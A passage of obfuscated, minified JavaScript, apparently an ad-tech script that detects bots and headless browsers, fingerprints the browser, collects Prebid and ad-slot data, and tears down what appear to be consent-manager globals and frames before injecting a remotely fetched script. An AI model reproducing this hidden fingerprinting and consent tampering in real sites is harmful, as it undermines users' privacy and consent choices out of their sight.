n||(o||(o=Array[i(591)][i(789)][i(2570)](n,0,s)),o[s]=n[s]);return e[i(263)](o||Array[i(591)][i(789)][i(2570)](n))}Object[t(479)],Object[t(479)],t(1409)==typeof SuppressedError&&SuppressedError;var Lu=t(1694),Iu=t(2071),Uu=t(3114),Fu=t(2008),Ru=t(1283),Du=t(1871),Hu=function(t){function e(n,r){const i=a1Z;var o=t[i(2570)](this,r)||this;return o[i(2990)]=n,o[i(1854)]=i(1617),Object[i(2066)](o,e[i(591)]),o}return function(t,e){const n=a1Z;if(n(1409)!=typeof e&&null!==e)throw new TypeError(n(746)+String(e)+n(2212));function r(){this[n(169)]=t}Zu(t,e),t[n(591)]=null===e?Object[n(479)](e):(r[n(591)]=e[n(591)],new r)}(e,t),e}(Error);function Pu(t){return Wu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1Z;switch(i[o(2610)]){case 0:return e={},n=Object[o(2491)](t),[4,Promise[o(648)](n[o(1858)]((function(n){return Wu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1Z;switch(c[l(2610)]){case 0:r=t[n],c[l(2610)]=1;case 1:return c[l(2184)][l(2731)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(965)]=c[l(3195)](),a[l(2990)]=0,a),[3,4];case 3:return s=c[l(3195)](),e[n]=s instanceof Hu?{state:s[l(2990)],error:""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)])}:{state:-3,error:s instanceof Error?""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3195)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(781)](n)}function Vu(e,n){return-1!==e[t(781)](n)}function Xu(e){return Object[t(739)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1311)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2082)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1530)in t)return t[n(1530)](e);for(var i=0;i<t[n(1311)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1119)](e)})))return{value:!0}},s=0,a=r;s<a[n(1311)];s++){var c=o(a[s]);if(n(1566)==typeof c)return c[n(965)]}return!1}function Gu(e){return e[t(1251)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2529)];return 0===r[n(2990)]&&(/headless/i[n(1119)](r[n(965)])?Ru:/electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2810)];return 0===r[n(2990)]&&(Ju(r[n(965)],n(3114),n(1618),n(3007))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1774)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2062)],i=e[n(1014)],o=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]){var s=r[n(965)];return n(1871)!==o[n(965)]&&(37===s&&!Bu([n(2516),n(800)],o[n(965)])||39===s&&!Bu([n(665)],i[n(965)])||33===s&&!Bu([n(2235)],o[n(965)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(540)][n(2990)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1769)];if(0===r[n(2990)]&&0===r[n(965)][n(1311)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(1574)],i=e[n(1014)];return 0===i[n(2990)]&&n(1614)===i[n(965)]&&(0===r[n(2990)]&&r[n(965)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1001)];if(0===r[n(2990)]&&!r[n(965)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1882)],i=e[n(1801)],o=e[n(1014)],s=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]&&0===s[n(2990)]&&n(1614)===o[n(965)]&&!i[n(965)]&&n(2235)===s[n(965)])return 0===r[n(965)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2861)];return 0===i[n(2990)]&&(n(2981)===i[n(965)][n(2859)]||null!=(null===(r=i[n(965)][n(829)])||void 0===r?void 0:r[n(1694)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1541)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:/Headless/i[n(1119)](r[n(965)])?Ru:/Electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(760)];if(0===r[n(2990)]&&r[n(965)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(952)];if(0===r[n(2990)]){var i=r[n(965)],o=i[n(1990)],s=i[n(2981)];if(n(2696)==o&&n(2622)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2256)];return 0===r[n(2990)]&&(/Sequentum/i[n(1119)](r[n(965)])?n(2456):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(272)],i=e[n(3071)];if(0!==r[n(2990)]||0!==i[n(2990)])return!1;var o=r[n(965)],s=o[n(2370)],a=o[n(1536)];return i[n(965)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3006)];if(0===r[n(2990)]&&!r[n(965)])return Du},detectProductSub:function(e){const n=t;var r=e[n(455)],i=e[n(1014)];return 0===r[n(2990)]&&0===i[n(2990)]&&(n(1614)!==i[n(965)]&&n(160)!==i[n(965)]&&n(246)!==i[n(965)]&&n(1104)!==i[n(965)]||n(2531)===r[n(965)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2030)];if(0!==r[n(2990)])return!1;var i,o=r[n(965)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(1330)in o,e(1445)in o,0===o[e(1990)][e(781)](e(2775)),e(987)in i,e(3172)in i,e(2534)in i,e(3200)in i])>=5?e(2235):Gu([e(932)in i,e(2150)in i,e(904)in i,0===o[e(1990)][e(781)](e(168)),e(906)in o,e(1711)in i])>=4?e(2516):Gu([e(1235)in navigator,e(1548)in(null!==(r=null===(n=document[e(199)])||void 0===n?void 0:n[e(1411)])&&void 0!==r?r:{}),e(3183)in i,e(154)in i,e(1861)in i,e(1519)in i])>=4?e(800):e(1871)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2235)===n,i=e(800)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2006)in o,e(992)in o,r&&!(e(463)in o),i&&/android/i[e(1119)](navigator[e(2529)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1541)])||void 0===n?void 0:n[e(2604)]();return Vu(r,e(2887))?e(2347):Vu(r,e(2942))||Vu(r,e(3076))?e(665):Vu(r,e(1104))?e(1104):Vu(r,e(2065))?e(2065):Vu(r,e(246))||Vu(r,e(2677))?e(246):Vu(r,e(1614))?e(1614):Vu(r,e(160))?e(160):e(1871)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(2457)]&&document[e(2457)]()},userAgent:function(){return navigator[t(1541)]},appVersion:function(){const e=t;var n=navigator[e(2529)];if(null==n)throw new Hu(-1,e(292));return n},rtt:function(){const e=t;if(void 0===navigator[e(503)])throw new Hu(-1,e(255));if(void 0===navigator[e(503)][e(2690)])throw new Hu(-1,e(2462));return navigator[e(503)][e(2690)]},windowSize:function(){const e=t;return{outerWidth:window[e(2370)],outerHeight:window[e(1536)],innerWidth:window[e(3089)],innerHeight:window[e(600)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===navigator[e(2947)][e(1311)])throw new Hu(-3,e(525));return navigator[e(2947)][e(1311)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===window[e(880)])throw new Hu(-1,e(484));return navigator[e(2947)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2535)])return t[e(2535)][e(1120)]()}throw new Hu(-3,e(2416))},productSub:function(){const e=t;var n=navigator[e(455)];if(void 0===n)throw new Hu(-1,e(1791));return n},windowExternal:function(){const e=t;if(void 0===window[e(3069)])throw new Hu(-1,e(967));var n=window[e(3069)];if(e(1409)!=typeof n[e(1120)])throw new Hu(-2,e(2536));return n[e(1120)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1275)])throw new Hu(-1,e(2738));for(var n=navigator[e(1275)],r=Object[e(1182)](n)===MimeTypeArray[e(591)],i=0;i<n[e(1311)];i++)r&&(r=Object[e(1182)](n[i])===MimeType[e(591)]);return r},evalLength:function(){const e=t;return eval[e(1120)]()[e(1311)]},webGL:function(){const e=t;var n=document[e(2412)](e(699));if(e(1409)!=typeof n[e(1787)])throw new Hu(-2,e(1096));var r=n[e(1787)](e(2581));if(null===r)throw new Hu(-4,e(1609));if(e(1409)!=typeof r[e(2335)])throw new Hu(-2,e(586));return{vendor:r[e(2335)](r[e(1842)]),renderer:r[e(2335)](r[e(414)])}},webDriver:function(){const e=t;if(null==navigator[e(1618)])throw new Hu(-1,e(1520));return navigator[e(1618)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2005)]||r[e(2745)]||r[e(1527)]||r[e(2295)];if(void 0!==o&&i[e(2731)]([o]),Array[e(2742)](r[e(1769)]))e(2235)===Qu()&&Gu([!(e(822)in(n=window)),e(1146)in n,""+n[e(1944)]==e(2085),""+n[e(1364)]==e(1914)])>=3||i[e(2731)](r[e(1769)]);else if(e(2082)==typeof r[e(1769)]){var s=r[e(1769)];s&&i[e(2731)](s[e(819)](","))}return i},notificationPermissions:function(){return Wu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1Z;switch(n[r(2610)]){case 0:if(void 0===window[r(2720)])throw new Hu(-1,r(2452));if(void 0===navigator[r(1086)])throw new Hu(-1,r(1808));if(r(1409)!=typeof(t=navigator[r(1086)])[r(1881)])throw new Hu(-2,r(1174));n[r(2610)]=1;case 1:return n[r(2184)][r(2731)]([1,3,,4]),[4,t[r(1881)]({name:r(3e3)})];case 2:return e=n[r(3195)](),[2,r(1415)===window[r(2720)][r(1327)]&&r(3056)===e[r(2990)]];case 3:throw n[r(3195)](),new Hu(-3,r(150));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(199)])throw new Hu(-1,e(556));var n=document[e(199)];if(e(1409)!=typeof n[e(993)])throw new Hu(-2,e(2608));return n[e(993)]()},functionBind:function(){const e=t;if(void 0===Function[e(591)][e(955)])throw new Hu(-2,e(2293));return Function[e(591)][e(955)][e(1120)]()},process:function(){const e=t;var n=window[e(2861)],r=e(1083);if(void 0===n)throw new Hu(-1,""[e(263)](r,e(3164)));if(n&&e(1566)!=typeof n)throw new Hu(-3,""[e(263)](r,e(1228)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1626)]={window:[e(1626)]},n[e(557)]={window:[e(2380)]},n[e(745)]={window:[e(1922)]},n[e(1071)]={window:[e(2401)]},n[e(2733)]={window:[e(190)]},n[e(2205)]={window:[e(2205)]},n[e(3163)]={window:[e(2769),e(1501)]},n[e(2684)]={window:[e(2768)]},n[Iu]={window:[e(933),e(634)]},n[e(2617)]={window:[e(2706)]},n[Uu]={window:[e(2061),e(1510),e(1163),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(956),e(2857),e(1491)]},n[e(1231)]={window:[e(2376)]},n[e(1618)]={window:[e(1618),e(2805),e(404),e(2201),e(1095),e(223),e(2673)],document:[e(2079),e(3136),e(882),e(1302),e(1270),e(2518),e(3161),e(2079),e(912),e(2600),e(2630),e(2100),e(2682),e(1679)]},n[Ru]={window:[e(1114),e(2774)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(162)]&&(a=Xu(window[e(162)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1702)]&&Ju[e(1750)](void 0,ju([s],c[e(1702)],!1)),u=!(void 0===c[e(162)]||!a[e(1311)])&&Ju[e(1750)](void 0,ju([a],c[e(162)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1Z;this[t(1678)]=void 0,this[t(852)]=void 0}return n[e(591)][e(1492)]=function(){return this[e(1678)]},n[e(591)][e(1525)]=function(){return this[e(852)]},n[e(591)][e(1126)]=function(){const t=e;if(void 0===this[t(1678)])throw new Error(t(528));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2082)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1661)]&&(o=c)}return[i,o]}(this[t(1678)],Yu),r=n[0],i=n[1];return this[t(852)]=r,i},n[e(591)][e(149)]=function(){return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return t=this,[4,Pu(Ku)];case 1:return t[n(1678)]=e[n(3195)](),[2,this[n(1678)]]}}))}))},n}(),td=q(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1541)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(975),"i")}catch(t){Mu=qu}return Mu}()[n(1119)](r))return st.A[n(3168)](n(2959)[n(263)](navigator[n(1541)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(966)],r=void 0===e||e;return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return r&&function(){const t=n;if(!(window[t(1672)]||Math[t(2489)]()>=.001))try{var e=new XMLHttpRequest;e[t(1913)](t(999),t(2480)[t(263)](t(638),t(2329)),!0),e[t(612)]()}catch(e){console[t(1775)](e)}}(),[4,(t=new $u)[n(149)]()];case 1:return e[n(3195)](),[2,t]}}))}))}({monitoring:!1})[n(2509)]((t=>t[n(1126)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2129)))),100))),r=await Promise[n(1765)]([t,e]);if(r&&r[n(1661)])return st.A[n(3168)](n(810)[n(263)](r[n(1355)])),!0}catch(t){return st.A[n(3168)](n(245),t),!1}}catch(t){return st.A[n(3168)](n(2823),t),st.A[n(1775)](t,n(1664)),!1}var r;if(navigator[n(1541)][n(2625)](n(943))||n(2192)===navigator[n(1541)]&&n(1147)===location[n(2300)])return!0;try{const t=[n(1697)];if([n(3228),n(1911)][n(2625)](navigator[n(1541)])&&t[n(1658)]((t=>location[n(2300)][n(405)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2246)),kind:ht.MN[n(2889)],endpoint:rt.A[n(238)]}));if(n(1499)===await t[n(437)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2493)),endpoint:rt.A[n(238)]}));return await r[n(3060)]()}function rd(e){const n=t;if(Array[n(2742)](e)){const t=e[n(1858)](rd);return t[n(1311)]>0&&n(2082)==typeof t[0]?t[n(1747)](((t,e)=>String(t)[n(2644)](String(e),void 0,{numeric:!0,sensitivity:n(2243)}))):t}if(e&&n(1566)==typeof e&&null!==e){const t=Object[n(2491)](e)[n(1747)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=q(6964);window[t(885)]=!1,window[t(885)]=!1;const od=window[t(1118)][t(2300)],sd=(new URL(rt.A[t(238)])[t(2300)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(149)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2515)[t(263)](t(344),t(2169)),r=document[t(2412)](t(2208));r[t(3137)]=e,document[t(417)][t(1966)](r)}()}catch(t){}_t.A[n(149)](window);const o=null===(r=document[n(2943)])||void 0===r?void 0:r[n(445)](n(1018));if(o)window[n(2904)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2943)])||void 0===s?void 0:s[n(445)](n(2494));t&&window[n(2904)](t,"*")}if(null===(i=document[n(2943)])||void 0===i||i[n(2024)](),function(){const t=n;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2321)===location[t(986)]&&(location[t(986)]="",wt.A[t(1622)](t(1552),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2943)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1201)](i(1811))?a:i(2468)[i(263)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(445)](n(2849))||e[n(445)](n(1518));if(null===r)throw new Error(n(2837));return r=r[n(1201)]("//")?t[n(1505)]+r:r,new URL(r,t[n(2286)])}(e,n);if(c[i(2300)]===s[i(2300)]&&c[i(2747)]===s[i(2747)])return null;c[i(3032)]=s[i(3032)],c[i(1505)]=/localhost|127.0.0.1/[i(1119)](s[i(3032)])?i(757):i(1605),s[i(2747)]&&(c[i(2747)]=s[i(2747)]),Object[i(1232)](o)[i(2314)]((t=>{const e=i;let[n,r]=t;c[e(1164)][e(1622)](n,r)}));const l=(0,_u.R0)(n);return l[i(2361)](i(1518),c[i(2286)]),l}(location,document[t(2943)],wt.A[t(999)](t(1552),!1),e);return!!i&&(document[t(2943)][t(2012)]?(0,_u.WH)(i,document[t(2943)]):(0,_u.qj)(i),document[t(2943)][t(2024)](),console[t(858)](t(174)),!0)}({essential:""}))throw new Error(n(1496));try{window[n(1433)](new CustomEvent(n(2800)))}catch(t){}return Eu[n(3004)](n(1018))?(window[n(2373)]=rt.A[n(2164)],(0,ot.wZ)(e),st.A[n(2287)](e),st.A[n(3168)](n(2164),rt.A[n(2164)]),st.A[n(3168)](n(2113),rt.A[n(1404)]),st.A[n(3168)](n(1118),window[n(1118)][n(2286)]),st.A[n(3168)](n(2266),window[n(3008)][n(1541)]),st.A[n(3168)](n(1804),(0,ot.LZ)()),st.A[n(3168)](n(2541),Nu.A[n(2704)]()[n(1120)]()),rt.A[n(3168)]||n(1448)===wt.A[n(999)](n(1300),!1)?((0,yu.z)((0,At.i7)(n(2161))),window[n(398)]=ru.md,window[n(770)]=ru.ks,window[n(1223)]=ru._,window[n(1261)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2358)],endpoint:rt.A[n(238)]}),window[n(2513)]=ht.sH,window[n(1470)]=ht.EW,window[n(3128)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1807)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(858)](n(1488)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1886)])&&void 0!==i||(r[n(1886)]={}),window[n(1886)][n(379)]=!0,window[n(1886)][n(1918)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1311)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1041)](e);let i="";for(let t=0;t<r[n(1311)];t++)i+=String[n(2728)](r[t]);return btoa(i)}(JSON[t(450)](rd({a_summary:{gpt:{paths:null===(e=window[t(2863)])||void 0===e||null===(e=e[t(1212)]())||void 0===e||null===(e=e[t(1140)]())||void 0===e?void 0:e[t(1858)]((e=>e[t(1741)]()))}},prebid:{config:null===(r=window[t(234)])||void 0===r||null===(i=r[t(2504)])||void 0===i?void 0:i[t(2570)](r),userIds:null===(o=window[t(234)])||void 0===o||null===(s=o[t(261)])||void 0===s?void 0:s[t(2570)](o),adUnits:null===(a=window[t(234)])||void 0===a?void 0:a[t(2388)],installedModules:null===(c=window[t(234)])||void 0===c?void 0:c[t(941)],consentMetadata:null===(l=window[t(234)])||void 0===l||null===(u=l[t(2695)])||void 0===u?void 0:u[t(2570)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(234)])||void 0===d||null===(h=d[t(3120)])||void 0===h?void 0:h[t(2570)](d),events:null===(m=window[t(234)])||void 0===m||null===(p=m[t(1598)])||void 0===p?void 0:p[t(2570)](m)}:void 0,gpt:{config:null===(f=window[t(2863)])||void 0===f||null===(g=f[t(2504)])||void 0===g?void 0:g[t(2570)](f),pubads:{slots:null===(b=window[t(2863)])||void 0===b||null===(b=b[t(1212)]())||void 0===b||null===(b=b[t(1140)]())||void 0===b?void 0:b[t(1858)]((e=>({adUnitPath:e[t(1741)](),attributeKeys:e[t(1857)](),categoryExclusions:e[t(2360)](),clickUrl:e[t(1229)](),slotId:e[t(3180)](),sizes:e[t(1890)](),outOfPage:e[t(222)](),services:e[t(1749)]()[t(1858)]((e=>({name:e[t(697)]()}))),targeting:Object[t(178)](e[t(2057)]()[t(1858)]((n=>[n,e[t(158)](n)])))}))),targeting:Object[t(178)](null===(w=window[t(2863)])||void 0===w||null===(w=w[t(1212)]())||void 0===w||null===(w=w[t(2057)]())||void 0===w?void 0:w[t(1858)]((e=>{const n=t;var r;return[e,null===(r=window[n(2863)])||void 0===r||null===(r=r[n(1212)]())||void 0===r?void 0:r[n(158)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(491)])||void 0===x||x[t(2570)](k,y)}catch(t){}return y};const l=Math[n(715)](performance[n(2579)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(999)](e(637));return i?Boolean(i):await r})(e)&&!vt(location[n(2286)])&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1))return(0,ot.mQ)(e,new Map([[n(2859),n(367)]])),void st.A[n(3168)](n(224));const u=(0,dt.i)();if(!u)return void st.A[n(3168)](n(1376));(0,ot.gX)(u[n(1509)]),st.A[n(3168)](n(186),u);const d=(window[n(1118)][n(2596)]+window[n(1118)][n(986)])[n(2625)](n(2933))||n(1448)===wt.A[n(999)](n(2933),!1);if(!u)return st.A[n(3168)](n(1927));if(null!==(o=null==u?void 0:u[n(679)])&&void 0!==o&&!o&&window[n(573)]!==window[n(459)])return st.A[n(3168)](n(2437));if(u[n(328)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d){const[f,g]=await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(3168)](n(1567))}if(!u[n(1876)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d)return st.A[n(3168)](n(2507));wt.A[n(711)](!!u[n(3107)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(1710)]||d?[!0,!0]:await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);if(window[n(1886)][n(1050)]=h,(0,zu.B3)(),st.A[n(3168)](n(794),h),st.A[n(3168)](n(2725),m),u[n(913)]){const b=await async function(t){const e=n;try{const n=wt.A[e(999)](e(1693));if(n)try{const r=JSON[e(862)](n);if(r[e(206)]&&r[e(206)]+864e5>Date[e(2579)]())return nd(t)[e(2509)]((t=>{const n=e;t&&wt.A[n(1622)](n(1693),JSON[n(450)]({...t,cachedAt:Date[n(2579)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1622)](e(1693),JSON[e(450)]({...r,cachedAt:Date[e(2579)]()})),r}catch(t){return st.A[e(1775)](e(1677),t),{ivt:!1,reason:e(1775)}}}(e);if(b[n(1693)])return(0,ot.mQ)(e,new Map([[n(2859),b[n(1707)]],[n(2676),h[n(1120)]()]])),void st.A[n(3168)](n(883))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1972)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2092)])||void 0===a?void 0:a[n(1530)]((t=>t[n(780)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2625)](d)||Math[l(2489)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2863)]=window[o(2863)]||{},window[o(2863)][o(1521)]=window[o(2863)][o(1521)]||[],window[o(2863)][o(1521)][o(2731)]((()=>{const t=o,a=Math[t(715)](performance[t(2579)]());let c=!1;window[t(2863)][t(1212)]()[t(2754)](t(1902),(e=>{const n=t;if(c)return;const r=e[n(1493)][n(1741)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(715)](performance[n(2579)]())})})),window[t(2863)][t(1212)]()[t(2754)](t(202),(o=>{const l=t;if(c)return;const u=o[l(1493)][l(1741)]()||"";if(!u||!s[u])return;if(o[l(3022)])return;c=!0;const d=Math[l(715)](performance[l(2579)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1902)],d)}))}))})(e,c,o,u))})(e,u[n(2524)],u[n(1509)],h,m,null!==(c=w[n(1868)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(2863)];return!!e&&t(623)===e[t(3219)][t(1120)]()}catch(t){return!1}}if(Nu.A[n(282)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!vt(location[n(2286)]))return void st.A[n(3168)](n(2760));if(u[n(1514)]&&(0,mt.oi)(u[n(1514)]))return(0,ot.ME)(e),void st.A[n(3168)](n(426));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1634)]=e[o(1161)],window[o(2359)]=e[o(2524)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3168)](o(2762),e[o(2440)]),null!==(m=e[o(2440)])&&void 0!==m&&m[o(780)]){var p;st.A[o(3168)](o(815),e[o(1161)]);const n=null!==(p=e[o(2440)][o(486)])&&void 0!==p?p:"eu";(o(648)===n||"eu"===n&&e[o(1161)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2240)])&&void 0!==i?i:3e3;if(st.A[r(3168)](r(1537)),await async function(t){const e=r,n=e(2629);try{const t=localStorage[e(1615)](n);if(t){const{value:n,expiresAt:r}=JSON[e(862)](t);if(r&&r>Date[e(2579)]())return st.A[e(3168)](e(2929)[e(263)](n,e(1681))[e(263)](r-Date[e(2579)](),"ms")),n}}catch(t){st.A[e(1775)](e(701),t)}st.A[e(3168)](e(1323));const i=await xt(t);try{localStorage[e(2418)](n,JSON[e(450)]({value:i,expiresAt:Date[e(2579)]()+3e5})),st.A[e(3168)](e(2346)+i)}catch(t){st.A[e(1775)](e(2643),t)}return i}(s))return st.A[r(3168)](r(268)),!1;st.A[r(3168)](r(2894)[r(263)](n[r(2859)],r(564))),r(3024)===n[r(2859)]?(n[r(2207)]&&(window[r(275)]=n[r(2207)]),n[r(3032)]&&(window[r(2158)]=n[r(3032)])):r(2803)===n[r(2859)]&&(window[r(3030)]=n[r(2207)],n[r(2233)]&&(window[r(1199)]=n[r(2233)])),st.A[r(3168)](r(2472));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1775)](e(1342),t)}};a((()=>delete window[r(2555)])),a((()=>delete window[r(3146)])),a((()=>delete window[r(2726)])),a((()=>window[r(2764)][r(2692)]&&window[r(2764)][r(2692)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(925)]&&window[r(2764)][r(925)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(994)]&&window[r(2764)][r(994)][r(3064)][r(2024)]()));const c=document[r(1042)](r(417))[0],l=r(3024)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(2511)):r(2803)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(251)):r(259)===n[r(2859)]||r(3059)===n[r(2859)]?n[r(3059)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2412)](r(2208));return d[r(2681)]=!0,d[r(2859)]=r(254),d[r(1518)]=u,c[r(1966)](d),st.A[r(3168)](r(2686)[r(263)](n[r(2859)],r(2780))),!0}(t,rt.A[o(238)],e[o(2440)]))}const n=xt(1e4)[o(2509)]((n=>{const r=o,i=!n;return st.A[r(3168)](r(326)[r(263)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1Z;window[n(2555)]?window[n(2555)](n(2754),2,(i=>{const o=n;r=i[o(493)],st.A[o(3168)](o(1558),i),!e||i[o(2989)]?o(1737)===i[o(1829)]||o(1826)===i[o(1829)]?t(!0):st.A[o(3168)](o(2031),i[o(1829)]):st.A[o(3168)](o(1784),i[o(2989)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1765)]([i,s]);return window[n(2555)]&&void 0!==r&&window[n(2555)](n(1844),2,(t=>{const e=n;st.A[e(3168)](e(2171),t)}),r),a}(0,e[o(1161)]),h=!u),[o(1427),o(2421),o(2898)][o(1658)]((t=>location[o(3032)][o(405)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2555)](n(2754),2,(e=>{const r=n;var i;window[r(2302)]=!(!e[r(2989)]||1==(null!==(i=e[r(2162)][r(508)][1])&&void 0!==i?i:0)),window[r(2555)](r(1844),2,(function(){const t=r;st.A[t(3168)](t(1319))}),e[r(493)]),t()})),setTimeout((()=>{e(new Error(n(3109)))}),104)}))[o(2218)]((t=>{const 